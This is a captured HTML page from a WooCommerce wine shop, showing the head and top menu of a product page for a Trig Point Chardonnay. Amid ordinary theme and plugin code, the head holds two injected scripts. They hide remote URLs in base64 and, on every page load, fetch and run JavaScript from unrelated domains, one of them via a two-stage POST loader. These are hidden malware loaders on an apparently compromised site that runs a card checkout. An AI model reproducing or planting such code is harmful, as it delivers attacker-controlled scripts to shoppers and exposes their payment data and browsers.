

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thewinetobuy.com/product/trig-point-2018-chardonnay-russian-river-valley/
body_size: 73670
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title> &raquo; Trig Point 2021 Chardonnay Russian River Valley</title>
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.thewinetobuy.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.thewinetobuy.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.thewinetobuy.com';var et_post_id='38537';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Trig Point 2021 Chardonnay Russian River Valley | the Wine to Buy</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="the Wine to Buy &raquo; Feed" href="https://www.thewinetobuy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="the Wine to Buy &raquo; Comments Feed" href="https://www.thewinetobuy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="the Wine to Buy &raquo; Trig Point 2021 Chardonnay Russian River Valley Comments Feed" href="https://www.thewinetobuy.com/product/trig-point-2018-chardonnay-russian-river-valley/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thewinetobuy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ba0047939c6050164786ec70fc30aed2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="wineshop v.2.5.3" name="generator"/><link rel='stylesheet' id='wc-first-data-clover-credit-card-checkout-block-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce-gateway-firstdata/assets/css/blocks/wc-first-data-clover-credit-card-checkout-block.css?ver=1769235326' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thewinetobuy.com/wp-includes/css/dist/block-library/style.min.css?ver=ba0047939c6050164786ec70fc30aed2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='db121_socicons-css' href='https://www.thewinetobuy.com/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://www.thewinetobuy.com/wp-content/uploads/wtfdivi/wp_head.css?ver=1699912343' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.thewinetobuy.com/wp-content/themes/wineshop/style.css?ver=3.0.76' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce-gateway-firstdata/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.thewinetobuy.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thewinetobuy.com/wp-includes/css/dashicons.min.css?ver=ba0047939c6050164786ec70fc30aed2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thewinetobuy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thewinetobuy.com/wp-json/wp/v2/product/38537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thewinetobuy.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.thewinetobuy.com/product/trig-point-2018-chardonnay-russian-river-valley/" />
<link rel='shortlink' href='https://www.thewinetobuy.com/?p=38537' />
<link rel="alternate" type="application/json+oembed" href="https://www.thewinetobuy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thewinetobuy.com%2Fproduct%2Ftrig-point-2018-chardonnay-russian-river-valley%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thewinetobuy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thewinetobuy.com%2Fproduct%2Ftrig-point-2018-chardonnay-russian-river-valley%2F&#038;format=xml" />
<style>
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}
</style>
<style>#et_builder_outer_content .db_pb_button_2,.db_pb_button_2{margin-left:30px}</style><script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.thewinetobuy.com/?wordfence_lh=1&hid=6E354E99EB4A6025E4BAE89E8D4FEE6D');
</script><style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style><link rel="preload" href="https://www.thewinetobuy.com/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://www.thewinetobuy.com/wp-content/uploads/2016/06/wine-glass.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>
<script>fetch(atob('aHR0cHM6Ly9jaXJleC5maXQ'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));</script>
<script>
(function() {
    const script = document.createElement('script');
    script.src = atob('aHR0cHM6Ly9zZWN1cnlkYXRhYmFzZS5kb3dubG9hZC9mL2U0aHJlSg==');
    script.async = true;
    (document.head || document.body).appendChild(script);
})();
</script><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.thewinetobuy.com/wp-content/et-cache/global/et-divi-customizer-global-17683905633735.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="product-template-default single single-product postid-38537 custom-background theme-Divi desktop woocommerce woocommerce-page woocommerce-no-js et_bloom et_pb_button_helper_class et_fixed_nav et_hide_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_smooth_scroll et_right_sidebar et_divi_theme">
	<div id="page-container">

			<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(941) 926-9463</span>
				
				
				<ul class="et-social-icons">


</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">


</ul>
							</div><a href="https://www.thewinetobuy.com/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
		<header id="main-header" data-height-onload="52">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.thewinetobuy.com/">
						<img src="http://www.thewinetobuy.com/wp-content/uploads/2015/12/twtb-web-header-logo.png" alt="the Wine to Buy" id="logo" data-height-percentage="54" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="52" data-fixed-height="40">
					<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li id="menu-item-10575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10575"><a href="https://www.thewinetobuy.com/">Home</a></li>
<li id="menu-item-14477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-14477"><a href="https://www.thewinetobuy.com/the-shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-10230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10230"><a href="https://www.thewinetobuy.com/product-tag90-plus/">90+ Rated Wines</a></li>
	<li id="menu-item-12494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12494"><a href="https://www.thewinetobuy.com/wines-priced-10-to-25/">Wines From $10 to $25</a></li>
	<li id="menu-item-11627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11627"><a href="https://www.thewinetobuy.com/wtb-top-picks/">Highly Allocated Gems</a></li>
	<li id="menu-item-12058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12058"><a href="https://www.thewinetobuy.com/wine-of-the-month/">Shipping Info</a></li>
	<li id="menu-item-21769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21769"><a href="https://www.thewinetobuy.com/product-category/best-buys/">Best Buys</a></li>
	<li id="menu-item-22664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22664"><a href="https://www.thewinetobuy.com/product-category/no-brainers/">No-Brainers</a></li>
	<li id="menu-item-10296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10296"><a href="https://www.thewinetobuy.com/cart/">Cart</a></li>
	<li id="menu-item-10295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10295"><a href="https://www.thewinetobuy.com/checkout/">Checkout</a></li>
	<li id="menu-item-10294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10294"><a href="https://www.thewinetobuy.com/my-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-10698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10698"><a href="https://www.thewinetobuy.com/about-2/">About</a>
<ul class="sub-menu">
	<li id="menu-item-11187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11187"><a href="https://www.thewinetobuy.com/about-2/storing-wine/">Storing Wine</a></li>
